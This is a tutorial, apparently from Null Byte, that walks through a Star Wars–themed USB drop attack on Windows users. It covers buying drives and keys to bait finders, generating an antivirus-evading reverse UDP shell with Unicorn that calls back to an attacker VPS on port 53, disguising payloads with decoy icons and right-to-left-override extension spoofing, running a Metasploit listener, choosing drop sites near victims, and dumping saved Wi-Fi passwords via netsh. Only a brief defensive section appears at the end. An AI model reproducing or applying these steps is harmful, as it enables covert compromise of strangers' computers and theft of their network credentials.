The latest Star Wars movie, Solo: A Star Wars Story, has grossed almost $350 million worldwide during its first month in theaters. This is a good opportunity to discuss how hackers can use media hype (in this case, Hollywood movie hype) to disarm an unsuspecting Windows user into inserting an evil USB stick into their computer.
A long time ago, in a galaxy far, far away ... a study was conducted that involved 300 malicious USB sticks being dropped by researchers on a university campus in Illinois. Nearly 50% of the USB thumb drives were picked up, and at least one file on each of those USB drives was clicked on.
The data showed that attaching keys to the USB's keyring increased the likeliness of the flash drive being inserted into a computer. The presence of keys, no doubt, reinforced the belief that the keys and USB stick were lost and not placed on the ground by a hacker. The data also suggests that USB sticks labeled "Pictures" or "Winter Break Pictures" are more likely to be inserted by the victim. The addition of keys and label is something to consider when performing USB drops.
The researchers' experiment was targeted at university students and professors. It exploited their gullibleness to believe a student could lose their USB flash drive on school property. But what if the target Wi-Fi router isn't located at a university?
This type of attack does not have to use the Star Wars franchise as a theme, I'm just a big an of the movies. During a reconnaissance phase, it may be discovered that a target user is wildly obsessed with zombie movies and TV shows. In that scenario, loading the USB stick with content inspired by The Walking Dead or something by an acclaimed horror movie filmmaker would make more sense. The point is to label the USB stick and fill it with content the intended victim will find hard to ignore. Make it enticing and exciting.
Purchase the USB Drives & Keys
At least one USB flash drive is required for this attack. At the time of this writing, USB sticks can be purchased in bulk using websites like Amazon, Best Buy, and Newegg. I found it's usually possible to find 10 USB thumb drives for roughly $20 USD. Keep in mind, these prices and deals will change over time.
You could go for some larger storage capacities, such as 16 GB, to really sell the idea that a movie is on there, but chances are, the user won't even notice the size unless it's written right on the stick, so a smaller, cheaper one will work just fine.
The addition of keys attached to the USB's keyring will likely increase the likeliness of the USB stick being picked up and used. A local hardware store might be a good place to start looking for stock and inexpensive keys. However, the acquisition of keys is optional. You could use keys from a portable lock or house keys that come with new door knobs — any kind can work if you want to attach keys.
Setup the VPS & Install Metasploit
A virtual private server (VPS) is needed to host the Metasploit listener. This will allow attackers to execute commands and dump Wi-Fi passwords on the compromised Windows computers. Install the latest version of Metasploit on a VPS with at least 1 GB RAM.
Clone the Unicorn Repository
In a local Kali machine (not on the VPS), use Unicorn to create an undetectable payload. Unicorn is an excellent tool for generating sophisticated payloads capable of bypassing antivirus software. Readers who might've missed our article on creating an undetectable payload for Windows 10 should review it as many of the techniques shown there have been adapted into this demo.
After cloning Unicorn, change into the unicorn/ directory, and generate a payload using the below command.
python unicorn.py windows/shell/reverse_udp 1.2.3.4 53This payload will create a reverse UDP connection (reverse_udp) to the attacker's IP address for the VPS (1.2.3.4) on port number 53. The usage of UDP on port 53 is done in an effort to further disguise the payload and its network activity. Anyone that might be inspecting internet traffic transmitting to and from the compromised Windows computer may confuse the packets for ordinary DNS activity. It won't make it impossible to discover the nefarious packets, but it may aid in evading deep packet inspection (DPI).
Save the Payload

Then, use cat to view the newly created powershell_attack.txt file in the unicorn/ directory. Highlight the entire PowerShell command and save it to a Windows 10 machine with the file name payload.bat.
Download Star Wars Images & Windows 10 Icons
Readers can source all kinds of images to serve as file icons. I loaded the USB sticks with multiple payloads, so several pictures were used. These payloads were intermixed with fake Windows 10 files which are also malicious files made to appear ordinary. The fake ZIP file in the below image is a good example of that.

Images from Unsplash (by [https://unsplash.com/photos/OFpzBycm3u0 Jens Johnsson]; [https://unsplash.com/photos/XO9uCZZaipE James Pond]; [https://unsplash.com/photos/sCdm5DiJb8w Daniel Cheung]; [https://unsplash.com/photos/BVWD_zX6-Zk Saksham Gangwar])
Convert the Images to Icons
After deciding on which images and icons will be used, they should be converted using ConvertICO. Simply upload the desired images to the website and it will reproduce them in ICO format. Save the new ICOs to the Windows 10 machine.

Images from Unsplash and [https://youtu.be/GBi8KPbCdM8 Looper]/YouTube
Set Up & Install B2E on Windows 10
Then, download and install B2E, a Windows tool designed to convert files into executables. This has been covered several times before, so I'll move on.
Convert the PowerShell Payload to an Executable
When B2E is done installing, import the payload.bat and select the desired ICO. Click the "Convert" button to create the EXE, and save the file.
This one payload.bat can be used over and over again to create multiple fake files. Just continue to change the ICO files (converted in the previous step) and export using different file names. Each file will appear to be a different image (or file) but really execute the same payload, creating multiple connections to the target Windows computer.
Spoof the File Extensions
When all of the EXEs have been created, rename the files and inject the Right-to-Left Override (RLO) Unicode character to spoof the extensions.
The SCR file extension can be substituted for the EXE extension without affecting the payload. This is one of several possible file extension substitutions that allow hackers to cleverly run EXEs. The payload will still execute normally and the SCR extension ("RCS" when reversed by RLO) is a lot less obvious than keeping the "EXE" in the file name.
As shown in the above GIF, all of the files should have their file names and extensions spoofed to appear as ordinary files on the USB drive. If more than one USB stick is being used in the attack, the payloads with spoofed file extensions should be copied to every single USB drive being dropped.
Start Metasploit
With the payloads ready to go, it's now safe to start Metasploit on the VPS. In the unicorn/ directory, there's a unicorn.rc resource file used to automate the msfconsole initialization. The resource file should be copied to the VPS. Msfconsole can be started using the below screen msfconsole -r /path/to/unicorn/unicorn.rc command.
screen msfconsole -r /path/to/unicorn/unicorn.rc
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM MMMMMMMMMM
MMMN$ vMMMM
MMMNl MMMMM MMMMM JMMMM
MMMNl MMMMMMMN NMMMMMMM JMMMM
MMMNl MMMMMMMMMNmmmNMMMMMMMMM JMMMM
MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM
MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM
MMMNI MMMMM MMMMMMM MMMMM jMMMM
MMMNI MMMMM MMMMMMM MMMMM jMMMM
MMMNI MMMNM MMMMMMM MMMMM jMMMM
MMMNI WMMMM MMMMMMM MMMM# JMMMM
MMMMR ?MMNM MMMMM .dMMMM
MMMMNm `?MMM MMMM` dMMMMM
MMMMMMN ?MM MM? NMMMMMN
MMMMMMMMNe JMMMMMNMMM
MMMMMMMMMMNm, eMMMMMNMMNMM
MMMMNNMNMMMMMNx MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v4.16.60-dev ]
+ -- --=[ 1771 exploits - 1010 auxiliary - 307 post ]
+ -- --=[ 537 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /opt/unicorn/unicorn.rc for ERB directives.
resource (/opt/unicorn/unicorn.rc)> use multi/handler
resource (/opt/unicorn/unicorn.rc)> set payload windows/shell/reverse_udp
payload => windows/shell/reverse_udp
resource (/opt/unicorn/unicorn.rc)> set LHOST 1.2.3.4
LHOST => 1.2.3.4
resource (/opt/unicorn/unicorn.rc)> set LPORT 53
LPORT => 53
resource (/opt/unicorn/unicorn.rc)> set ExitOnSession false
ExitOnSession => false
resource (/opt/unicorn/unicorn.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (/opt/unicorn/unicorn.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Started reverse handler on 1.2.3.4:53
msf exploit(multi/handler) >For those unfamiliar, "Screen" is a program that allows users to manage multiple terminal sessions within the same console. It has the ability to "detach," or close, the terminal window without losing any data running in the terminal. Prepending it to the command will allow attackers to exit their SSH session to the VPS without closing the msfconsole listener.
Label & Drop the USB Sticks
Where and how to drop the USB stick(s) varies based on the scenario. If just one individual is being targeted, it would make sense to drop the USB stick near or around their desk, office, driveway, porch, or apartment door.
For a mass attack, where a large group of people has access to the target Wi-Fi network, it would be better to drop the USB flash drives in common rooms, parking lots, and community areas to maximize the exposure of the USB drives to as many individuals as possible.
Dump the Wi-Fi Passwords (Post-Exploitation)
When files on a USB drive are opened, a new connection will be established to the VPS. From the msfconsole terminal, use the sessions command to view compromised Windows machines.
msf exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x86/windows Microsoft Windows [Version 10.0.16299.431] (c) 2017 Microsoft Corporation. Al... 1.2.3.4:53 -> x.x.x.x:53480 (x.x.x.x)Interact with the session "Id" using the -i argument (session -i 1).
session -i 1
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
Microsoft Windows [Version 10.0.16299.431]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\IEUser>At this point, the attacker will be set into a low-privileged Windows (cmd) console. Use the below netsh wlan show profiles command to view Wi-Fi networks the Windows machine has connected to in the past.
C:\Users\IEUser> netsh wlan show profiles
Profiles on interface Wi-Fi:
Group policy profiles (read only)
---------------------------------
<None>
User profiles
-------------
All User Profile : 446CF4
All User Profile : Tatooine
All User Profile : 3PVXQ
All User Profile : Stewie
All User Profile : FiOS-6DH1H
All User Profile : attwifi
All User Profile : Death Star
All User Profile : Belkin.4412
All User Profile : garden-guest
All User Profile : Jedi Temple
All User Profile : cradle233
All User Profile : Lando Calrissian
All User Profile : TransitWirelessWiFi
All User Profile : StudioWifi
All User Profile : ACE Lobby
All User Profile : Lark Cafe
All User Profile : D9F9ADTo view the password for a particular Wi-Fi network, use the name and key arguments. The password ("Attack of The Clones") can be found on the "Key Content" line.
C:\Users\IEUser> netsh wlan show profile name="Tatooine" key=clear
Profile Tatooine on interface Wi-Fi:
=======================================================================
Applied: All User Profile
Profile information
-------------------
Version : 1
Type : Wireless LAN
Name : Tatooine
Control options :
Connection mode : Connect automatically
Network broadcast : Connect only if this network is broadcasting
AutoSwitch : Do not switch to other networks
MAC Randomization : Disabled
Connectivity settings
---------------------
Number of SSIDs : 1
SSID name : "Tatooine"
Network type : Infrastructure
Radio type : [ Any Radio Type ]
Vendor extension : Not present
Security settings
-----------------
Authentication : WPA2-Personal
Cipher : CCMP
Authentication : WPA2-Personal
Cipher : GCMP
Security key : Present
Key Content : Attack of The Clones
Cost settings
-------------
Cost : Unrestricted
Congested : No
Approaching Data Limit : No
Over Data Limit : No
Roaming : No
Cost Source : DefaultHow to Protect Against USB Drop Attacks
The best thing to do when you've discovered a rogue USB drive is to leave it alone. If there are keys attached to the USB stick and you feel compelled to return them, its okay to be a Good Samaritan — but don't try to find out what's on the USB storage device. As for remediations, the researchers recommend the following.
- Triple check the USB drive. If the drive seems to be too small for what you think is contained on it, it's likely there's a payload on their waiting for you. Some drives state the storage capacity on them; don't try to plug it in to see.
- Ban USB drives altogether. While not a very well known feature, Windows lets users ban the use of USB drives for their computers by denying access to the Usbstor.inf file. If it's your workplace, it's not unjust to ban USB accessories on your work computers since there's always cloud storage and fast internet connections.
- Prevent USB devices from working. If you don't want to ban USB drives altogether, you can use a tool such as killusb to instantly reboot whenever an unknown, untrusted USB device is connected.
- Don't touch unknown USB sticks. Unless you're in a Taco Bell commercial, you should simply resist the urge to plug any USB stick that you are less than 100% certain is safe into any computer or device you own. If you can practice restraint here, all of the above tips should be useless to you. If you really can't help yourself, use an isolated and offline computer — not your primary, work, school, etc. laptop.
- Educate computer users. If your relatives, family, friends, and coworkers don't know any better, there's nothing stopping them from being taken advantage of. To prevent this, simply let them know about the danger of plugging in untrusted USB devices.
If you just can't help yourself from plugging in a random USB device, then at least:
- View the details. Use the "Detailed" layout view in Windows' File Manager. This will display file type information and may help you spot strange or suspicious file types.
- Always shown file extensions. Make sure file type extensions are not "Hidden."
Until next time, follow me on Twitter @tokyoneon_ and GitHub. And as always, leave a comment below or message me on Twitter if you have any questions.
- Follow Null Byte on Twitter, Flipboard, and YouTube
- Follow WonderHowTo on Facebook, Twitter, Pinterest, and Flipboard
Cover image by Daniel Cheung/Unsplash; Screenshots by tokyoneon/Null Byte


























Comments
Be the first, drop a comment!